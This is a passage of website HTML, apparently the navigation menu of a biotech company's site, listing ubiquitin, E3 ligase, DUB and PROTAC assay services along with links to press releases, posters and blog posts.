				<div class="elementor-element elementor-element-b2927a3 elementor-widget elementor-widget-heading" data-id="b2927a3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/e3-ubiquitin-ligases-profiling-screening/">Ubiquitin E3 Ligase Assays, Drug Screening</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0707073 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0707073" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/e3-tr-fret-assay/">

											<span class="elementor-icon-list-text">Biochemical Assays</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/ubitest-substrate-validation/">

											<span class="elementor-icon-list-text">E3 Substrate Ubiquitination Assays</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Gel-Based E3 Ligase Assay</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Cell-Based E3 Substrate Assays</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/novel-e3-ligases-for-protac/">

											<span class="elementor-icon-list-text">Novel E3 Ligases For PROTAC</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/molecular-glue-degraders/">

											<span class="elementor-icon-list-text">Molecular Glue Degraders</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/ubitest-substrate-validation/">

											<span class="elementor-icon-list-text">In Vivo E3 Substrate Validation Assays</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/thermal-shift-assays/">

											<span class="elementor-icon-list-text">Thermal Shift Assay for E3 Ligases</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/surface-plasmon-resonance/">

											<span class="elementor-icon-list-text">Surface Plasmon Resonance for E3 Ligases</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-08c4a3c elementor-widget elementor-widget-heading" data-id="08c4a3c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/dub-assay-screening-profiling/">DUB Assays Screening &amp; Profiling
</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-aa4a79e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="aa4a79e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/ubiquitin-fluorophore-assay-rhodamine-amc-vme/">

											<span class="elementor-icon-list-text">Ubiquitin Flourophore Assays (Rhodamine, AMC, VME)</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7a5d609 elementor-widget elementor-widget-heading" data-id="7a5d609" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/mass-spectrometry-proteomics/">Ubiquitin Mass Spectrometry Proteomics</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1123e20 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1123e20" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/tube-based-mass-spectrometry/">

											<span class="elementor-icon-list-text">TUBE-Based Mass Spectrometry</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/e3-ligase-substrate-id/">

											<span class="elementor-icon-list-text">E3 Ligase Substrate ID</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/dub-substrate-id/">

											<span class="elementor-icon-list-text">DUB Substrate ID</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/whole-cell-proteomics/">

											<span class="elementor-icon-list-text">Whole Cell Proteomics</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/dub-substrate-id/">

											<span class="elementor-icon-list-text">Target Substrate ID</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/ubiquitin-chain-diversity-id/">

											<span class="elementor-icon-list-text">Ubiquitin Chain Diversity ID</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-d8b2599 elementor-widget elementor-widget-heading" data-id="d8b2599" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/ligand-binding-assays/">Ligand Binding Assays</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-64a79d2 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="64a79d2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/thermal-shift-assays/">

											<span class="elementor-icon-list-text">Thermal Shift Assays</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/surface-plasmon-resonance/">

											<span class="elementor-icon-list-text">Surface Plasmon Resonance</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/fluorescence-polarization/">

											<span class="elementor-icon-list-text">Fluorescence Polarization</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-9c598ac elementor-widget elementor-widget-heading" data-id="9c598ac" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Custom Solutions</h2>				</div>
				</div>
				</div>
					</details>
						<details id="e-n-accordion-item-2343" class="e-n-accordion-item" >
				<summary class="e-n-accordion-item-title" data-accordion-index="4" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-2343" >
					<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Resources </div></span>
							<span class='e-n-accordion-item-title-icon'>
			<span class='e-opened' ><svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-up" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M240.971 130.524l194.343 194.343c9.373 9.373 9.373 24.569 0 33.941l-22.667 22.667c-9.357 9.357-24.522 9.375-33.901.04L224 227.495 69.255 381.516c-9.379 9.335-24.544 9.317-33.901-.04l-22.667-22.667c-9.373-9.373-9.373-24.569 0-33.941L207.03 130.525c9.372-9.373 24.568-9.373 33.941-.001z"></path></svg></span>
			<span class='e-closed'><svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg></span>
		</span>

						</summary>
				<div role="region" aria-labelledby="e-n-accordion-item-2343" class="elementor-element elementor-element-bfa8411 e-con-full e-flex e-con e-child" data-id="bfa8411" data-element_type="container">
				<div class="elementor-element elementor-element-064957c elementor-widget elementor-widget-heading" data-id="064957c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Learning Center</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c0e9abf elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c0e9abf" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Ubiquitin Proteasome System</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Therapeutic Relevance</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"> Applications</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-1f2e58b elementor-widget elementor-widget-heading" data-id="1f2e58b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/FAQs">FAQs</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1801dde elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1801dde" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/FAQs/">

											<span class="elementor-icon-list-text">Protacs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/FAQs/">

											<span class="elementor-icon-list-text">TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/FAQs/">

											<span class="elementor-icon-list-text">SUMO</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
					</details>
						<details id="e-n-accordion-item-2344" class="e-n-accordion-item" >
				<summary class="e-n-accordion-item-title" data-accordion-index="5" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-2344" >
					<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Media </div></span>
							<span class='e-n-accordion-item-title-icon'>
			<span class='e-opened' ><svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-up" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M240.971 130.524l194.343 194.343c9.373 9.373 9.373 24.569 0 33.941l-22.667 22.667c-9.357 9.357-24.522 9.375-33.901.04L224 227.495 69.255 381.516c-9.379 9.335-24.544 9.317-33.901-.04l-22.667-22.667c-9.373-9.373-9.373-24.569 0-33.941L207.03 130.525c9.372-9.373 24.568-9.373 33.941-.001z"></path></svg></span>
			<span class='e-closed'><svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg></span>
		</span>

						</summary>
				<div role="region" aria-labelledby="e-n-accordion-item-2344" class="elementor-element elementor-element-112a6df e-flex e-con-boxed e-con e-child" data-id="112a6df" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-b921004 elementor-widget elementor-widget-heading" data-id="b921004" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/press-releases/">Press Releases</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b48cceb elementor-grid-1 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-loop-grid" data-id="b48cceb" data-element_type="widget" data-settings="{&quot;template_id&quot;:25463,&quot;columns&quot;:1,&quot;alternate_template&quot;:&quot;yes&quot;,&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:6,&quot;sizes&quot;:[]},&quot;_skin&quot;:&quot;post&quot;,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;[data-elementor-type=\&quot;loop-item\&quot;]&quot;,&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-grid.post">
				<div class="elementor-widget-container">
							<div class="elementor-loop-container elementor-grid" role="list">
				<div data-elementor-type="loop-item" data-elementor-id="25463" class="elementor elementor-25463 e-loop-item e-loop-item-32766 post-32766 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-molecular-glues category-news category-press-releases category-protac category-publications category-tpd category-tubes category-ubiquitin-proteasome-system" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div role="region" aria-labelledby="e-n-accordion-item-2344" class="elementor-element elementor-element-6ed490f e-flex e-con-boxed e-con e-parent" data-id="6ed490f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-86b8fe8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="86b8fe8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/unraveling-chain-specific-ubiquitination-in-cells-using-tandem-ubiquitin-binding-entities-in-a-high-throughput-assay/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icofont icofont-hand-drawn-right"></i>						</span>
										<span class="elementor-icon-list-text">Unraveling Chain specific Ubiquitination in Cells Using Tandem Ubiquitin Binding Entities in a High Throughput Assay</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="25463" class="elementor elementor-25463 e-loop-item e-loop-item-22976 post-22976 post type-post status-publish format-standard has-post-thumbnail hentry category-all category-molecular-glues category-news category-press-releases category-protac category-tpd category-ubiquitin-proteasome-system" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div role="region" aria-labelledby="e-n-accordion-item-2344" class="elementor-element elementor-element-6ed490f e-flex e-con-boxed e-con e-parent" data-id="6ed490f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-86b8fe8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="86b8fe8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/unveiling-the-power-of-molecular-glues-at-the-6th-annual-targeted-protein-degradation-summit/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icofont icofont-hand-drawn-right"></i>						</span>
										<span class="elementor-icon-list-text">Unveiling the Power of Molecular Glues at the 6th Annual Targeted Protein Degradation Summit</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="25463" class="elementor elementor-25463 e-loop-item e-loop-item-22922 post-22922 post type-post status-publish format-standard has-post-thumbnail hentry category-all category-blog category-molecular-glues category-neurodegeneration category-news category-press-releases category-protac tag-alzheimers tag-molecular-glues tag-parkinsons tag-press-release tag-protac tag-technology tag-ubiquitin" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div role="region" aria-labelledby="e-n-accordion-item-2344" class="elementor-element elementor-element-6ed490f e-flex e-con-boxed e-con e-parent" data-id="6ed490f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-86b8fe8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="86b8fe8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/alzheimers-disease-solutions/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icofont icofont-hand-drawn-right"></i>						</span>
										<span class="elementor-icon-list-text">LifeSensors Inc. Receives $5.53 Million Funds from National Institutes of Health to Develop PROTAC Drug Discovery and Diagnosis of Alzheimer’s Disease</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
				</div>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-873b30b elementor-widget elementor-widget-button" data-id="873b30b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://lifesensors.com/press-releases/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-external-link-square-alt" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448 80v352c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V80c0-26.51 21.49-48 48-48h352c26.51 0 48 21.49 48 48zm-88 16H248.029c-21.313 0-32.08 25.861-16.971 40.971l31.984 31.987L67.515 364.485c-4.686 4.686-4.686 12.284 0 16.971l31.029 31.029c4.687 4.686 12.285 4.686 16.971 0l195.526-195.526 31.988 31.991C358.058 263.977 384 253.425 384 231.979V120c0-13.255-10.745-24-24-24z"></path></svg>			</span>
									<span class="elementor-button-text">All Releases</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-d826ad4 elementor-widget elementor-widget-heading" data-id="d826ad4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/scientific-posters/">Scientific Posters</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-50e2ef5 elementor-grid-1 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-loop-grid" data-id="50e2ef5" data-element_type="widget" data-settings="{&quot;template_id&quot;:25463,&quot;columns&quot;:1,&quot;alternate_template&quot;:&quot;yes&quot;,&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:6,&quot;sizes&quot;:[]},&quot;_skin&quot;:&quot;post&quot;,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;[data-elementor-type=\&quot;loop-item\&quot;]&quot;,&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-grid.post">
				<div class="elementor-widget-container">
							<div class="elementor-loop-container elementor-grid" role="list">
				<div data-elementor-type="loop-item" data-elementor-id="25463" class="elementor elementor-25463 e-loop-item e-loop-item-41123 post-41123 post type-post status-publish format-standard hentry category-blog category-publications category-posters" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div role="region" aria-labelledby="e-n-accordion-item-2344" class="elementor-element elementor-element-6ed490f e-flex e-con-boxed e-con e-parent" data-id="6ed490f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-86b8fe8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="86b8fe8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/e3-ligases/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icofont icofont-hand-drawn-right"></i>						</span>
										<span class="elementor-icon-list-text">Understanding the Structure of E3 Ligase Families for Discovering Novel Drugs</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="25463" class="elementor elementor-25463 e-loop-item e-loop-item-32950 post-32950 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-posters category-tpd category-tubes category-ubiquitin-proteasome-system" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div role="region" aria-labelledby="e-n-accordion-item-2344" class="elementor-element elementor-element-6ed490f e-flex e-con-boxed e-con e-parent" data-id="6ed490f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-86b8fe8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="86b8fe8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/hts-screening-of-poly-ubiquitin-linkage-specific-molecular-glues-and-protein-degraders/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icofont icofont-hand-drawn-right"></i>						</span>
										<span class="elementor-icon-list-text">HTS Screening of Polyubiquitin Linkage-Specific Molecular Glues and Protein Degraders</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="25463" class="elementor elementor-25463 e-loop-item e-loop-item-32942 post-32942 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-molecular-glues category-posters category-tubes" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div role="region" aria-labelledby="e-n-accordion-item-2344" class="elementor-element elementor-element-6ed490f e-flex e-con-boxed e-con e-parent" data-id="6ed490f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-86b8fe8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="86b8fe8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/targeting-k-ras-molecular-glues-kidnapping-a-new-ligase-to-discover-novel-degraders/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icofont icofont-hand-drawn-right"></i>						</span>
										<span class="elementor-icon-list-text">Targeting K-RAS Molecular Glues: Kidnapping a New Ligase to Discover Novel Degraders</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
				</div>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-0e2ccbc elementor-widget elementor-widget-button" data-id="0e2ccbc" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://lifesensors.com/scientific-posters/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-external-link-square-alt" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448 80v352c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V80c0-26.51 21.49-48 48-48h352c26.51 0 48 21.49 48 48zm-88 16H248.029c-21.313 0-32.08 25.861-16.971 40.971l31.984 31.987L67.515 364.485c-4.686 4.686-4.686 12.284 0 16.971l31.029 31.029c4.687 4.686 12.285 4.686 16.971 0l195.526-195.526 31.988 31.991C358.058 263.977 384 253.425 384 231.979V120c0-13.255-10.745-24-24-24z"></path></svg>			</span>
									<span class="elementor-button-text">View More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-f94a9f9 elementor-widget elementor-widget-heading" data-id="f94a9f9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/blog/">Publications &amp; Blogs</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-44ff7fc elementor-grid-1 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-loop-grid" data-id="44ff7fc" data-element_type="widget" data-settings="{&quot;template_id&quot;:25463,&quot;columns&quot;:1,&quot;alternate_template&quot;:&quot;yes&quot;,&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:6,&quot;sizes&quot;:[]},&quot;_skin&quot;:&quot;post&quot;,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;[data-elementor-type=\&quot;loop-item\&quot;]&quot;,&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-grid.post">
				<div class="elementor-widget-container">
							<div class="elementor-loop-container elementor-grid" role="list">
				<div data-elementor-type="loop-item" data-elementor-id="25463" class="elementor elementor-25463 e-loop-item e-loop-item-41123 post-41123 post type-post status-publish format-standard hentry category-blog category-publications category-posters" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div role="region" aria-labelledby="e-n-accordion-item-2344" class="elementor-element elementor-element-6ed490f e-flex e-con-boxed e-con e-parent" data-id="6ed490f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-86b8fe8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="86b8fe8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/e3-ligases/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icofont icofont-hand-drawn-right"></i>						</span>
										<span class="elementor-icon-list-text">Understanding the Structure of E3 Ligase Families for Discovering Novel Drugs</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="25463" class="elementor elementor-25463 e-loop-item e-loop-item-35012 post-35012 post type-post status-publish format-standard has-post-thumbnail hentry category-dubs category-publications" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div role="region" aria-labelledby="e-n-accordion-item-2344" class="elementor-element elementor-element-6ed490f e-flex e-con-boxed e-con e-parent" data-id="6ed490f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-86b8fe8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="86b8fe8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/tubes-work-in-plants/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icofont icofont-hand-drawn-right"></i>						</span>
										<span class="elementor-icon-list-text">TUBEs work in Plants!</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="25463" class="elementor elementor-25463 e-loop-item e-loop-item-32950 post-32950 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-posters category-tpd category-tubes category-ubiquitin-proteasome-system" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div role="region" aria-labelledby="e-n-accordion-item-2344" class="elementor-element elementor-element-6ed490f e-flex e-con-boxed e-con e-parent" data-id="6ed490f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-86b8fe8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="86b8fe8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/hts-screening-of-poly-ubiquitin-linkage-specific-molecular-glues-and-protein-degraders/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icofont icofont-hand-drawn-right"></i>						</span>
										<span class="elementor-icon-list-text">HTS Screening of Polyubiquitin Linkage-Specific Molecular Glues and Protein Degraders</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
				</div>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-637779b elementor-widget elementor-widget-button" data-id="637779b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://lifesensors.com/blog/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-external-link-square-alt" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448 80v352c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V80c0-26.51 21.49-48 48-48h352c26.51 0 48 21.49 48 48zm-88 16H248.029c-21.313 0-32.08 25.861-16.971 40.971l31.984 31.987L67.515 364.485c-4.686 4.686-4.686 12.284 0 16.971l31.029 31.029c4.687 4.686 12.285 4.686 16.971 0l195.526-195.526 31.988 31.991C358.058 263.977 384 253.425 384 231.979V120c0-13.255-10.745-24-24-24z"></path></svg>			</span>
									<span class="elementor-button-text">Read More Blogs</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-1d7b6df elementor-widget elementor-widget-n-accordion" data-id="1d7b6df" data-element_type="widget" data-settings="{&quot;default_state&quot;:&quot;all_collapsed&quot;,&quot;max_items_expended&quot;:&quot;one&quot;,&quot;n_accordion_animation_duration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:400,&quot;sizes&quot;:[]}}" data-widget_type="nested-accordion.default">
				<div class="elementor-widget-container">
